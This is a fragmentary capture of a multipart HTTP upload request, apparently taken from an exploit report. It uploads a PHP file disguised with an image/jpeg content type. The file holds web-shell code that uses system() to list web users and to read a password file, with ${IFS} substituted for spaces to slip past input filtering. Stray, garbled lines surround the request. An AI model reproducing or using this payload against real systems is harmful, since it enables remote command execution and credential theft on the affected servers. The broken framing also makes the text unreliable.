 224.php
------moxieboundary1611054064212
------moxieboundary1611054064212
Content-Disposition: form-data; name="file"; file
="6667.php"
Content-Type: image/jpeg
<?php  system('cls-webuser-list');?>
<?php  system('cat${IFS}/data/encPsw.txt');?>
------moxieboundary1611054064212--
tedst542
0 m